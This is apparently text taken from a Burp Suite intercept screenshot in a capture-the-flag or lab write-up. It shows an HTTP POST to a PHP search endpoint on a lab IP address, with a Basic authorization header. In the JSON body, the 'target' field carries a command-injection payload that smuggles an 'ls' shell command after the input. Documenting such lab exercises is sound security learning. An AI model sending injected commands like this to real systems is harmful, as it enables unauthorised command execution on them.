 Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST /assets/php/search.php HTTP/1.1
2 Host: 10.10.166.99
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.166.99/
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 27
10 Authorization: Basic cmFzY2FsOjE5ODExOTgx
11 Connection: close
12
13 {
"target":"hi i am manish";"ls"
}